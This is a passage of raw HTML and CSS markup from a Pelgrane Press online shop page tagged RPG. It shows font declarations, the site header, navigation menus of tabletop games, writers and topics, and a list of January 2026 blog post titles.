  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU4-6qj.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUjm6bnEr.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUje6bg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUjm6bnEr.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUje6bg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
</head>

<body class="archive paged tax-product_tag term-rpg term-900 paged-4 wp-theme-flatsome wp-child-theme-pelgranepress-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js woocommerce-multi-currency-GBP header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Pelgrane/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/pelgranepress/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCxW2ttUxnUuIhaDtxmKmCQQ" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              
<li class="account-item has-icon" >

	<a href="https://pelgranepress.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Pelgrane/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/pelgranepress/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCxW2ttUxnUuIhaDtxmKmCQQ" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://pelgranepress.com/" title="Pelgrane Press Ltd - Publishers of the GUMSHOE RPG system, 13th Age RPG, and the Dying Earth RPG" rel="home">
		<img width="271" height="120" src="https://peldev.wpengine.com//nas/content/live/pelgranepress/wp-content/uploads/2020/01/pelgrane-press-logo-web-opt.png" class="header_logo header-logo" alt="Pelgrane Press Ltd"/><img  width="271" height="120" src="https://peldev.wpengine.com//nas/content/live/pelgranepress/wp-content/uploads/2020/01/pelgrane-press-logo-web-opt.png" class="header-logo-dark" alt="Pelgrane Press Ltd"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left " >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://pelgranepress.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Type search request here" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right ">
              <li class="header-wishlist-icon">
			<a href="https://pelgranepress.com/wishlist/" class="wishlist-link" title="Wishlist" >
							<span class="hide-for-medium header-wishlist-title">
				Wishlist				</span>
										<i class="wishlist-icon icon-star-o" ></i>
					</a>
	</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://pelgranepress.com/cart/" class="header-cart-link is-small" title="Cart" >

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>0.00</span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://pelgranepress.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://pelgranepress.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://pelgranepress.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-24482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24482 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://pelgranepress.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Articles<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row"  id="row-1989030764">


	<div id="col-942802388" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:0px 0px 1px 0px;margin:0px 30px 0px 0px;">
	</div>
			

<a href="https://pelgranepress.com/blog/" target="_blank" class="button primary is-underline" rel="noopener"  style="border-radius:99px;">
		<span>ALL ARTICLES</span>
	</a>


<a href="https://pelgranepress.com/see-page-xx/" target="_blank" class="button primary is-underline" rel="noopener"  style="border-radius:99px;">
		<span>SEE PAGE XX</span>
	</a>



		</div>
				
<style>
#col-942802388 > .col-inner {
  padding: 0px 0px 2px 0px;
  margin: 15px 0px -25px 15px;
}
</style>
	</div>

	

	<div id="col-1449674548" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-title flex">
		GAMES	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/13th-age-2/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				13TH AGE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/ashen-stars/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ASHEN STARS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/cthulhu-confidential/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				CTHULHU CONFIDENTIAL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/dracula-dossier/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				DRACULA DOSSIER			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/dying-earth/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE DYING EARTH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/esoterrorists/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE ESOTERRORISTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/fall-of-delta-green/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE FALL OF DELTA GREEN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/fear-itself/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				FEAR ITSELF			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1449674548 > .col-inner {
  margin: 0px 0px -15px 15px;
}
</style>
	</div>

	

	<div id="col-1527166928" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gaean-reach/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE GAEAN REACH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/dramasystem/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				HILLFOLK			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/mutant-city-blues/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				MUTANT CITY BLUES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/nights-black-agents/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				NIGHT’S BLACK AGENTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/swords-of-the-serpentine/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				SWORDS OF THE SERPENTINE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/timewatch/https://pelgranepress.com/tag/timewatch/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				TIMEWATCH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/trail-of-cthulhu/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				TRAIL OF CTHULHU			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/yellow-king-rpg/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE YELLOW KING			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1527166928 > .col-inner {
  margin: 0px 0px -15px 0px;
}
</style>
	</div>

	

	<div id="col-410916823" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-title flex">
		WRITERS	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/adam-gauntlett/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ADAM GAUNTLETT			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/rob-heinsoo/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ROB HEINSOO			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/kenneth-hite/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				KENNETH HITE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/robin-d-laws/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ROBIN D. LAWS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/kevin-kulp/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				KEVIN KULP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/wade-rockett/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				WADE ROCKETT			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gareth-ryder-hanrahan/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GARETH RYDER-HANRAHAN			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-410916823 > .col-inner {
  margin: 0px 0px -15px 0px;
}
</style>
	</div>

	

	<div id="col-388719330" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;">
	</div>
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-title flex">
		TOPICS	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/13th-sage/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				13TH SAGE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/game-design/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GAME DESIGN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gm-advice/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GM ADVICE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gumshoe/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GUMSHOE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gumshoe-one-2-one/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GUMSHOE ONE-2-ONE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/ken-and-robin-talk-about-stuff/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				KEN AND ROBIN TALK ABOUT STUFF			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/ripped-from-the-headlines/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				RIPPED FROM THE HEADLINES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/scenario-hooks/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				SCENARIO HOOKS			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-388719330 > .col-inner {
  margin: 0px 0px -15px 0px;
}
</style>
	</div>

	


<style>
#row-1989030764 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>
<div class="row"  id="row-1908242568">


	<div id="col-1822224097" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:0px 0px 1px 0px;margin:0px 30px 0px 0px;">
	</div>
			

	<div id="text-2906050853" class="text drop-down-txt-hover">
		

<p><strong><a href="/category/announcement/">LATEST ARTICLES</a></strong></p>
		
<style>
#text-2906050853 {
  font-size: 0.9rem;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1822224097 > .col-inner {
  padding: 0px 0px 2px 0px;
  margin: 0px 0px -70px 15px;
}
</style>
	</div>

	

	<div id="col-363248907" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			


  
    <div class="row drop-down-news large-columns-3 medium-columns-1 small-columns-1 row-small" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/20/see-p-xx-ragnarok-at-the-ok-corral/" class="plain">See P. XX: Ragnarok at the OK Corral</a>
					</h5>
					<div class="post-meta is-small op-8">January 20, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						a column about roleplaying by Robin D. Laws As teased in a previous View from [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/16/ken-and-robin-talk-about-stuff-the-biter-has-departed/" class="plain">Ken and Robin Talk About Stuff: The Biter Has Departed</a>
					</h5>
					<div class="post-meta is-small op-8">January 16, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						In the latest episode of their charmingly dissipated podcast, Ken and Robin talk an rpg [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/09/ken-and-robin-talk-about-stuff-space-oprah/" class="plain">Ken and Robin Talk About Stuff: Space Oprah</a>
					</h5>
					<div class="post-meta is-small op-8">January 9, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						In an eerie recreation of a lost live episode, Ken and Robin talk Moses space [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/07/see-page-xx-december-2025/" class="plain">See Page XX &#8211; December 2025</a>
					</h5>
					<div class="post-meta is-small op-8">January 7, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
											</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/07/view-from-the-pelgranes-nest-in-which-our-theme-for-the-year-is-revealed/" class="plain">View from the Pelgrane&rsquo;s Nest: In Which Our Theme for the Year is Revealed</a>
					</h5>
					<div class="post-meta is-small op-8">January 7, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						You might think that the horrendous rhythmic buzzing you hear emanating from our humble crag [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/07/call-for-playtesters-merryshire-detective-club/" class="plain">Call for Playtesters: Merryshire Detective Club</a>
					</h5>
					<div class="post-meta is-small op-8">January 7, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						Pelgrane Press invites you to playtest Merryshire Detective Club, Gareth Ryder-Hanrahan’s cozy and delightful GUMSHOE [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2025/12/30/ballad-hunters-design-diary-designing-for-shorter-adventures/" class="plain">Ballad Hunters Design Diary: Designing for Shorter Adventures</a>
					</h5>
					<div class="post-meta is-small op-8">December 30, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
